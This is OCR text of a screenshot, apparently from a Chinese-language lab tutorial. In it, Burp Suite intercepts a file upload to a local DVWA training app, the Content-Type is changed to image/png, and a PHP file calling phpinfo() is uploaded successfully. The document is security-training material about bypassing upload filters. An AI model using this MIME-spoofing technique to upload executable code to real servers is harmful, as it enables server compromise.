 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
5.点击intercept选项卡4.点击proxy选项卡
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
7.点击forward，放过请求
Referer: http://localhost/DVWA-1.9/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------187791074816016
Content-Length: 451
Connection: close
Cookie: security=medium; PHPSESSID=1civnihigit7hdvugn6etknoh1
Upgrade-Insecure-Requests: 1
-----------------------------187791074816016
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------187791074816016
Content-Disposition: form-data; name="uploaded"; filename="file_upload_medium.php"
Content-Type: image/png
<?php
phpinfo();
6.修改content-type为image/png
-----------------------------187791074816016
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------187791074816016--
? < + > Type a search term 0 matches
Vulnerability: File Upload :: D
localhost/DVWA-1.9/vulnerabilities/upload/# php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Vulnerability: File Upload
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Choose an image to upload:
浏览... 未选择文件。
Upload
查看上传成功回显，并使用浏览器请求上传文件
../../hackable/uploads/file_upload_medium.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/